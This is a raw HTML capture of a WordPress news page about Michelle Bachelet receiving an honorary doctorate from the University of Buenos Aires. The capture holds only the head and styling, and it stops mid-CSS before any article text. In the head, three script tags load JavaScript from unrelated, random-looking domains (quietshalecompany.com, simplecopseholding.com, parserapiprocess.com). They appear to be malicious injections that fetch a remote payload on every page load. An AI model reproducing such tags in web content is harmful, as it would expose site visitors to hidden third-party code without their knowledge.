

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/universidad/michelle-bachelet-honoris-causa-de-la-uba/
body_size: 45380
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Michelle Bachelet, Honoris Causa de la UBA &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Michelle Bachelet, Honoris Causa de la UBA RSS de los comentarios" href="https://ahoraeducacion.com/universidad/michelle-bachelet-honoris-causa-de-la-uba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Funiversidad%2Fmichelle-bachelet-honoris-causa-de-la-uba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahoraeducacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahoraeducacion.com%2Funiversidad%2Fmichelle-bachelet-honoris-causa-de-la-uba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-907-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-907.css?ver=1767829007' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/posts/41967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ahoraeducacion.com/universidad/michelle-bachelet-honoris-causa-de-la-uba/" />
<link rel='shortlink' href='https://ahoraeducacion.com/?p=41967' />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-animation-grow-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-41967 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu 